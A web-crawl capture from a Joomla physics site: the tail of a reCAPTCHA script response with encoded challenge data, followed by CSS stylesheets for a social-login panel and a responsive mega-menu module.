KwrEzU8KMAHPCrMOLw5AcXsKlN8K2w7gBwrJwwodOw7vChsKGWwTCph/[base64]/Dr8OxwrfDscOIQMKTWGRhLSHChcOHw4XDizBldjReNsOsJBw7wr3DvxbDlMOEwprDh8Okw7jDvDPDlxhKw5XCkQTDlWcPw67CjsKqScKLw4DDucOOw503w5R+wozCk2ktwpRvw6NfJsK/wrzDgcK/[base64]/CjAo3wpDClMOnw4RaHsOQw7l1w5XCisKYwpt8wqAQECx1KsKFw4NCwr5DYGTDi8KKHSVjw6wKOBXCpsObw7oWXcKNwo7CiVt9wpExw5rDl1bCrWl7w6PCmhsuGRt0H0Qzb8OWwrNRwrE9fMOnwpwvwoFcID7CnMKmw79+w516U8O/w6jDtgciwqPDkHzDhgRxNHI0w7lRe8KjA8Kww4APw7Y0C8Kew67ClE/Cqx/Cj8Opw67Ck8OnSATDrTbDtgovwqUOw6geaTQYw7PDvcKlKyxFXsONwrdBMlp7wpJ7T2rChlxvB8O4wpFzw6ZDI8O6Z8OuSx0ww7TCoS1/MCQrccO9w6EDUcKRwojCl1orwoPCicOyw7Vnw4hhwp3CpMKhwoDDlMOlPXfDp8K6wphZwrF/[base64]/[base64]/w70uUVhMAAljRV0Kw7BSw47DmsK+wqbCkFXDj8Opw5zChkg8w6gxw4Jgw6PCiyzDjcKIw7fCnsO1w6LCpiECfsKkEsK9w7FVZMKXwoTCiMO9JMONYsKlwojCuz0Pw7daw5zDmcKhKsKyHkHDhcKGwrNhw7TCh8Omw5/[base64]/Dk07Du8K/wrN0wpTDs8OTEXRDN8OYP8KswrIvwo4bw7UWNnfDjTPCksOiXwHCrcOQeUluw5VlasKrw4A5w5A1anRLw7bDkS3DrDbCpMOwNMOkKUDDsiZkYsKgw6zCiMOKwqzCoBtJJhzDhVjCjsOAw7/DiDzCoRPCisKMfhTDhUDDsw/[base64]/DvMKFw6ITC8Kjw73Dk8K1w6/CjcKNVMOjw4oIw5dOw6bCpMK4wpbDtsK1worDpsOTwozCvRQ9FljCqcKLY8KtDxJywpd8wrzCv8ONw4fDlBHCk8KcwpnChjhMMX4MF0jCmW/[base64]/CpjQkwrDDvMKiwrh/w59VMVjDusOzw7rCqi0lwovCkSrCjsOFCEJ2w5ldPcOVw7NbMMOpcsKDVMKDwpzCpMKrwp1eP8OKw5MOCwfCt3oRfl/[base64]/[base64]/[base64]/[base64]/w4NkF8O8w5YaJFnDkU5YGVNUwp06wooZRcO1OCRCKcK+LkzCi2cTXMO0w4Uxw5DClcOLQsKaw47DvcOhwqo3MWjCm8Kywo7DuVLCpHguwrU6w5F3w5LDlHzChcO1PcKKwrFCEMOvNsKBwqVrQMOsw7J8w7HDtMKJwrDCtyLCj3R6bMOXw6whPgjCsMK/MsKcZsOZbWAbDGvClcO7DGAcbMOIa8Orw4dybm/[base64]/[base64]/DpMO+wpQGD2UuwovDuhl4ZsKdw6kdWMKUHxTCoxrDlFXDkBZMVwzDq8O5wo5LPMOhN2rCoMK6IylQwpfCpsK7wq7DhULDnnRXw7IRdsK4ZsOLTSYzwrzCoxzCmcOQCn/[base64]/Duz/DlMOrIMOgWA3CkcKPf8K0w7EQXDFGC0p1GMOgf3LCtsOOasOowr3Dp8OrEcO4w7tkwo7CmcKiw4Umw44oBsOzJgJ+w7VYZMO0wrNtwqcgwq3Dp8KkwrLCjQLCuMOyTsKEGCp5aFJNGcO/fcOvwolBw6DDq8OVwo3Cq8KQwovCk31ZARMWSjtkQAJ7woTChMKJFcOjaD/Co0fDh8OYwrHDph/DgsK3wpNdUQPDoC02wo14DMOfw6Igwpt8NFDDmMOXAsOtwo5texMxw4fCrcOvNV/ChcK+w53Dn1LDgMKUHmUZwp9jw6s5UMOzwoJbYl/CogJ+w7RcXcK+Vi3DoATCqzHClnlHA8KSMcKMcMOYO8OZZcOvwpcMP0ZpOiDCvcOVXzfDosK4w6PDvg3Cr8OPw41bRi7Dgm/DolFQw4sCXcKPB8Oaw6F+TWIMVcOqwp9dPsKsWwHDnTvDhislAxsgeMK2woFfZsO3wpERwqhDw5fCg39Swp5odhzCksOvUcO0GhvCojRhWhXDvUPCocK/c8OHIGU5dS7CpsOVwpHDiTHCuwEwwr3CuwDCkcKdwrTDhMOYDsOaw67Dg8KMdyZlF8Kiw5rDpmNywq/Dj0TDi8KdGV3DjX1ATTAuw6nDqE3DkcKZw4PCiT98w5IXw4lPw7MkX0/DlAHDksKTw5zCqMKsQcKhYltnfS3Dg8KTHknDplUPwqDCoXBLw40kF1w7UAB6woXCjsOOCRogwrPCrHNfw5EZwpXClcOdYQzDmsKWwoLCqmLDszNjw6XCqsKMIsKnwp/CvcO+w7Biw4EMF8O3VsKiH8O2w5jCl8Klwq/[base64]/CusOwL8OBVcKcAT3CqsOoUMOddgwYw6QRwr7CrMO1OsOlZsODwofCuQjCi04Pw6fDpB3DrztcwrzCniI2w6t8VGs2w6ghw4oOGR/DmgjDpcK9w4fCkl7CmcKfH8O6BnBPE8KuPsOawrDDqHzCgsKMN8KpNiXCvMK6wp7Dt8KODB3Cl8K6eMKQw6FIwoPDn8O4wrbCncOrXTLCvHnCksKVw7EZwp/ClcKvJW4AD3IVwrzCqExMCwnChFdPwrnDssKyw5sWF8ONw61zwrh6wqogZS/CiMKpwp5SWcK3wowKaMKdwrIlwrbChz5AGcK8wqXCrsO9w7tFw7XDgwDDknUiIhN9fHHDvMK7w6JocGQXw5nDvsKBw4zCi0XCgcKtdTAdwrLDgTw2FsKyw67DosO7McKlIsOHwovCpFdxBCrDgDrDjcKOwqPDm13Dj8OJJBrDicKgw7UqQnHCtmnDrxvDixjCvR4pw6/DnVcBbztFacKxUwMQVz3ClsKpQWMRT8OADMK4wogCw69EVcKEZ2o3wqrCs8KpFBHDrMKPccKww6tjwpw8YX9CwovCsEnCphprwqtWw4Q+DsObwpxMLA/CssKcfnwyw5bDkMKjw7PDkcOiwozDik/DgjjCuVPCo0jDp8KzVkDChG9jIMK5woMpw4jCtBjDnsOuOCXDnn/[base64]/[base64]/[base64]/wpUsUjbCnx/CrsOBwoYLw6B9J8K/[base64]/[base64]/[base64]/DuAvCqyY3CR/CksOdwpAWwqUOO8K6woTDncKJwrTCuMOVwrPCoMO8O8Ofwo7Cgn3Co8KNwo4/fsKtBgl0wqzCtMOsw5TCnlzDuWJKw6LDvVIbw5hHw6XCgsK/Og7CmMKZw6pUwp3Dm3QtUzLCtnTDqMKhw5vCosKjHMKow6UzEsOowrbDksOqegbClXbCs1B8wq3DsTTDpcKvVT9tHWHCtsKBGsKgX1vChXXDu8KywoYPwq3DsD3Dklguw7bDuEbClg7DrMO1D8KPwpTDlHUWBlfCmUsxK8OjfMOoX18kIUrDpFE/[base64]/[base64]/wo7CogTCtcKTw5/CncOCRcODcUUsJVJpGkTDpFYlw4PCj3DCocKNUDkQMsKjcRHDnD/CizrDiMOxCsOaLCLDq8OsVSzCosKAF8Ovbm/CkXTDnFPDhkJuXMKTwotEwrvCusKvwpjDn3fDsHUyMjRQM2ZVUMKsQhVbw5PDusK7XDoHJsOOLghqwoDDgMO7wptOw6TDoHbDtgHCl8KvJGXDlnIcHHR5OVM9w70Iw4vCol7DvMO0wpXCmHJSwqbCrB0Yw6nCtyUnAAnCtn/Co8KGw7stw5vCq8Opw6PDq8KWw61gH3M8CMK0Fmofw4LCmsOwFcOHesOTGcK+w4jCpDZ+AsOhcMKowpJmw53CgDvDlRDDksKMw67CqFR6FsKjEHRwDCTCr8O9wr4Ew7HCn8KsBnnCnRZZG8KHw74Ow6ACw7VGwq/DnsOFXHPCusKOwozCnHXDnMKPXcOgw69Gw4TDpi/CjsKkK8KGZHhHD8K5wqjDmUsRG8K5ZMOSwrR7W8OvCRYjbsOBLsOAw7/CgjhfEWgPw67CmMKAblvCj8Kvw73DszjCnEbDiU7ClDsow4PCl8Knw5jDoQtFEGF/wq9sQMKjwr0Wwq/DlzzDiAHDhWpcEArCl8Kwwo7DncOzUWrDuGPCgz/DiRPCj8O2bsKnFsO/wqpgCcOGw6hDcMKVwo4Jc8Olw6JjZTBZX2LDssORHwPClgHDinTDhCHDpVNzC8KkZU41w4jDpsKIw6FiwqgWMsOPWS/DlyrCksKMw5RtR0HDtMOswqt7TsKEwo7DpMKWVMOSwpfCsQ0wwrLDoV5/[base64]/w6bCtiIjwpvCjsK5XQ3CvMOOLcOZWAMcLAjClglrw6HCo8OEb8KKwr/Dk8KJVV88w6MewqY0NMKhG8KpHTEPFMOeVWE3w54QLsK6w4LCl3JMVcKMO8OsKcKHw6snwociw5TDu8Ozw5bCvzABXFvDr8K5w58ww54dGGPDsEzDs8KTJDnDvMKVwr/CpsK/[base64]/CjQXChcKEw7fDrB0FCwIJw4TCtcKudcO8QMKSwocJwprDk8OWJsKZw6B6wo/Dhk1GBy99w4DDi0ErCsOXw5sNwp/DscOhazIDM8KvPBvCqUXDqcOPA8KHPDnClsOiwrrDhD/ClsKmTjsjw61vRzbDhmEhwpIjPMK0wok4KcOCXSXCpGdKwqA4w4jDvWBQwqJvOcObemTCuk3CkX5NAGZKwqI/wprCpBJJw4AdwrhufSPDt8OwPsOWw4zCskYROCRCC0TDu8OMw5vClMKCw4R4P8O3VWQuwo3Cl1IjwpvDjcK6Sh3DlMKKw5EVKAPDtkUOwq11w4bCkGhtVMKzWx83w4o5V8Kew7RZw55YU8KHLMOGw6ZEUAHDhn7CpMKoEMKHE8OSLcKbw47ClsKZwp8ww5bDjkAUwq/DoRTCrXNGw6ELDcKeOiLCu8OWwp/DqcOoZsKCU8OPCEMow4tXwqQQU8OMw4PDi07CuChDb8KTIcKmwq7CpcKuwp7ClsOCwpXDrcKHL8OoZV0dKMK/[base64]/CnW5NFizCvX3CnCnCrcOhwq3DhUXDhFHDqcOLBXlewqHDu8K7wofDssO+F8KTwoEZTQHDsyI2wr7CuwU\\u003d\x22],null,[\x22conf\x22,null,\x226LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.physics.aidio.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22t/Myg+cseBbypKFOQyxe4G2i51Vk5OowKtErUvSC8Y0\\u003d\x22,0,0,null,1,1768554975775,0,0,[208,122,53,156],null,[184,65,224,244],\x22RC-mZQBWb0bUSqYGg\x22,null,null,null,null,null,\x220dAFcWeA5EViO-1jTSJJ2GePesEQfiE6VLiqx6CH2jv-AO8mWd1WnzsAN6zcdTiX0sNaBfVnxMmsUqxYVPTOxZ0gQpMzpX-TiIEQ\x22,1768637775790]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css
body_size: 2491
content:
#btl-content-login #social-connect div{
	color: #555555;
	font-size: 15px;
	font-weight: bold;
	margin-left: 18px;
}
#btl-content-login #social-connect ul {
 margin: 0 !important;	
 padding:0;
}
#btl-content-login #social-connect li{
	float: left;
	list-style: none;
	margin:10px 0px 15px 8px;
	height:20px;
	padding:0;
}
#btl-content-login #social-connect img{
	box-shadow: 0 3px 2px rgba(0, 0, 0, 0.4);
	border-radius: 6px;
}
#btl-content-login #social-connect  a:hover img{
	box-shadow: 0 3px 1px rgba(0, 0, 0, 0.4);
	border-radius: 5px;
	margin-top:1px;
}
#btl-content-login #social-connect  a{
	text-decoration: none!important;
}
#btl-content-login .spacer{
	height:14px;
}
#btl-content-login #social-connect  a:HOVER,#btl-content-login #social-connect  a:ACTIVE,#btl-content-login #social-connect  a:FOCUS{
	text-decoration: none!important;
	background-color: transparent !important;
}
/* Overlay , enable it if display in header, and header{over-flow:hidden;} */
#simplemodal-overlay {background-color:#000;}
#simplemodal-container{
	width:400px;
	height:400px;
}
.simplemodal-wrap{
	overflow:visible!important;
}
#simplemodal-container a.modalCloseImg {background:url(../images/close_bt.png) top no-repeat; width:26px; height:26px; display:inline; z-index:3200; position:absolute; top:6px; right:10px; cursor:pointer;}
#simplemodal-container a.modalCloseImg:hover {background:url(../images/close_bt.png) bottom no-repeat; width:26px; height:26px; display:inline; z-index:3200; position:absolute; top:6px; right:10px; cursor:pointer;}

.btl-content-block{
	background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 4px;
	border:1px solid #dadada;
    box-shadow: 8px 8px 8px rgba(0, 0, 0, 0.4);
    display: none;
    height: auto;
    overflow: hidden;
    text-align: left;	
	font-size:12px;
	position:relative;
}
.btl-content-block form{
	margin:0;
	padding:0;
}
.btl-content-block .invalid{
	color: #9D261D;
    font-weight: bold;
}
.btl-content-block h3{
	background: url("../images/header_bglogin.jpg") repeat-x scroll left top transparent;
    font-weight: normal;
	line-height: 35px;
	margin:0px;
    padding: 3px 0px 0px 19px!important;
	text-transform: uppercase;
	font-size:18px;
}
.btl-input > input[type=text],
.btl-input > input[type=email],
.btl-input > input[type=password],
#recaptcha > input{
    border: 1px solid #dadada;
    border-radius:4px;
    margin: 5px 0;   
    text-indent: 5px;
    height: 26px;
	padding:0;
	width: 200px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.btl-input > textarea{
	width: 200px;
	border: 1px solid #dadada;
    border-radius:4px;
    margin: 5px 0;   
    text-indent: 5px;
}
.btl-input > input:focus,
.btl-input > textarea:focus,
#recaptcha > input:focus{
	border-color: #E9322D;
    box-shadow: 0 0 6px #F8B9B7;
}

#recaptcha span#btl-captcha-reload{
	display: inline-block;
	width: 16px; height: 16px;
	background: url('../images/reload.png') no-repeat;
	text-indent: -9999px;
	cursor: pointer;
}

#btl{
	position:relative;
}
#btl .btl-panel{
	overflow:hidden;
	
}
#btl .btl-panel > #btl-panel-profile{
	background:url(../images/btl-panel-bg.png) top right no-repeat;
	padding-right:30px;
}
button::-moz-focus-inner {
padding:0; border: none;
}
#btl .btl-panel > span{
	display:inline-block;
	height:26px;
	line-height:28px;
	padding:0 18px;
	cursor:pointer;
	text-indent: 0!important;
	width: auto;	
}
#btl .btl-panel > span{
	margin:2px 0px;
	box-shadow: 1px 1px 1px rgba(0,0,0,0.5);
}
#btl .btl-panel > span,button.btl-buttonsubmit,input.btl-buttonsubmit{
	border-radius:3px;
}
#btl .btl-panel > span.active,#btl .btl-panel > span:hover,button.btl-buttonsubmit:focus,input.btl-buttonsubmit:focus{
	opacity:0.8;
}
.btl-error{
	display:none;	
}
.btl-error-detail{
	display:none;
	float: right;
	color: #FF0000;
	margin-bottom:4px;
}
.btl-field,#register-link,.btl-error-detail,.btl-error,.btl-note{
	margin: 5px 20px 5px 20px !important;
	overflow:hidden;
}
 .btl-label{
	float:left!important;
}
 .btl-input{
	float:right!important;
}

#jform_profile_dob_img{
	margin-top: 5px;	
}
#recaptcha{
	height: auto!important;
	float:right;
}
#btl-content-login .btl-input input{
	width: 180px;
}
#btl-input-remember{
	margin-bottom:5px;
	height: 20px;
}
#btl-checkbox-remember{
	width: 15px!important;
}
.clear{
	clear:both;
}
.btl-error{
	color: #FF0000;
}
input.btl-buttonsubmit,
button.btl-buttonsubmit{
    border:none!important;
    box-shadow: 1px 1px 3px rgba(9,4,3,0.86);
    cursor: pointer;
    text-align: center!important;
    text-shadow: 0 1px 1px #4A4A4A;
    width: auto!important;
	padding:0 12px;
	height:29px!important;;
	line-height:29px!important;;
	display:inline-block;
}
div.btl-buttonsubmit{
	margin:0px 25px 13px 18px;
}
#btl-content > .btl-content-block{
	position:absolute!important;
	z-index:999;
}
.btl-note,#register-link{
	padding:12px 0px;
}

 #btl-content-login .btl-input{
	float:right;
}

#btl-content div.btl-buttonsubmit{
	border-top: 1px dotted #c4c4c4;
}
#btl-content #btl-content-login .btl-label {
	line-height:38px;
	min-width: 0px!important;
}

/* CSS FOR USER PROFILE MODULE**/
#btl-content  #btl-content-profile{
	overflow:hidden;
}
#btl-content  #btl-content-profile #module-in-profile>div{
	min-width:200px;
}
#btl-content #btl-content-profile #module-in-profile ul{
	position: static;	
	text-align: left;
	margin: 0 0 0 15px;
	padding: 0!important;
	
}
#btl-content-profile ul.menu li {
    background: url("../images/bullet.png") no-repeat scroll 5px 15px transparent;
    padding: 0 0 0 20px!important;
	border-bottom: 1px solid #E8E8E8;
	display:list-item!important;
    line-height: 37px;
	
}
#btl-content #btl-content-profile #module-in-profile ul li a{
	color: #6b6b6b;
	text-decoration: none !important;
	text-transform: none!important;
	font-family: arial,tahoma;
}

#btl-content-profile ul.menu li a {
    color: #616161!important;
	text-decoration:none!important;
	border:none!important;
	background:none!important;
	display:inline!important;
	padding:0!important;
	margin:0!important;
	text-transform: none!important;
}
#btl-content-profile div.btl-buttonsubmit{
	clear:both;
	margin-bottom:15px;
	border: none!important;
	text-align: center;
	margin-top: 0!important;
	
}
/* style panel when action process */
#btl-register-in-process,#btl-login-in-process{
	display: none;
	background: url("../images/loading.gif") no-repeat #000 50%;
	opacity: 0.4;
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 9999;
	top:-1px;
	left:-1px;
	padding-top:1px;
	padding-left:1px;
}

/* style panel when register success */
#btl-success{
	display: none;
	margin: 20px 0 30px 0;
	background:url("../images/notice-info.png") no-repeat;
	display: none;
	color:#000;
	border-bottom: 2px solid #90B203;
	border-top: 2px solid #90B203;
	font-size:14px;
	padding: 10px 10px 10px 25px;
}
/* style for ul in login panel*/
#bt_ul{
	margin-bottom:10px!important;
	margin-left: 20px;
	list-style: none;
}

/* for modal*/
#btl-content-login ul{
	position: static!important;	
	text-align: left;
}
#btl-content-login ul li{
	margin-top: 7px;
}
#bt_ul li a{
	padding: 0!important;	
}
#btl-wrap-module{
	padding-left:20px;
	padding-bottom:20px;
	padding-top:10px;
	min-width:200px;
}
.bt-scroll{
	overflow-y:auto;
	overflow-x:hidden;
}
.bt-scroll .bt-scroll-inner{
	padding-bottom:10px;
}
.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 16px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspVerticalBar *,
.jspHorizontalBar *
{
	margin: 0;
	padding: 0;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #eee;
	position: relative;
}

.jspDrag
{
	background: #dadada;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css
body_size: 835
content:
/**
 * IceMegaMenu Extension for Joomla 3.0 By IceTheme
 * 
 * 
 * @copyright	Copyright (C) 2012 IceTheme.com. All rights reserved.
 * @license		GNU General Public License version 2
 * 
 * @Website 	http://www.icetheme.com/Joomla-Extensions/icemegamenu.html
 *
 */

 .collapse {
  overflow: hidden!important;}

@media (min-width: 980px) {
	.icemegamenu > ul{
	 height:50px!important;}
}


@media (max-width: 979px) {

.icemegamenu > ul { background:#222 }

  .ice-megamenu-toggle { display:inline-block; }
  .icemegamenu > ul > li{ width: 100%; background:#222 }
  
  
	#icemegamenu > li > ul.icesubMenu {
		float: left;
		opacity: 1;
		position: relative;
		padding:0;
		top: 0!important;
		visibility: visible;
		width: 100% !important;
		background:#333}
		
			
	#icemegamenu > li > ul.icesubMenu .iceCols{ width:100%!important;}
	#icemegamenu > li > ul.icesubMenu li{
		width:100%!important;
	}
	#icemegamenu .parent .icemodules{	}
	
	ul.icesubMenu{border:none}
	
	ul.icesubMenu li.parent{background:none;}		
	
	
	.icemegamenu > ul > li a.iceMenuTitle{
		font-size:15px;
		height:auto;
		padding-left:15px;
		border-bottom:1px dotted rgba(255, 255, 255, .2)!important}
		
		.icemegamenu > ul > li > a.iceMenuTitle > span.icemega_nosubtitle {
			padding-top:0}
	
	ul.icesubMenu > li a.iceMenuTitle{
		font-size:12px;
		margin:0px;
		padding-left:35px;
		background-position:20px 10px}
	
		
	.icemegamenu > ul > li.active{
		background:none}
	
		#icemegamenu > li > ul.icesubMenu li > ul{
			float: left;
			opacity: 1;
			position: relative;
			top: 0!important;
			visibility: visible;
			width: 100% !important;
			left: 0;		
			margin:0px;
			padding:0;
			border:none;
			background:#333;}
			
			/* level 2 */
			ul.sub_level_2 li > a.iceMenuTitle {
				padding-left: 55px!important;
				background-position: 40px 10px!important;}
				
			/* level 3 */
			ul.sub_level_3 li > a.iceMenuTitle {
				padding-left: 75px!important;
				background-position: 60px 10px!important;}
				
					

		/* hide modules */
		.icesubMenu .icemega_cover_module { width: auto !important;}
}


@media (max-width: 480px){

	ul.icesubMenu > li a.iceMenuTitle{
		background:none!important;}
		
		#icemegamenu > li > ul.icesubMenu li > ul.sub_level_2,
		#icemegamenu > li > ul.icesubMenu li > ul.sub_level_3,
		#icemegamenu > li > ul.icesubMenu li > ul.sub_level_4{
			left: 0px;}
}



